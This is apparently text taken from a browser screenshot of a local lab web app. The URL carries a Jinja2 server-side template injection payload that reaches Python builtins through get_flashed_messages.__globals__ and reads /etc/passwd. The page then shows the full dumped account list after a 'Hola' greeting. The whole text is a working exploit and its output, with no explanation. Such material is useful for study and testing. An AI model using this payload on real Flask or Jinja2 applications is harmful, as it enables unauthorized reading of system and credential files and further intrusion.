 Not Secure http://172.17.0.2:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }} 120%
Hola root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/
usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin verde:x:1000:1000::/home/verde:/bin/bash
No hay nada aqui de verdad.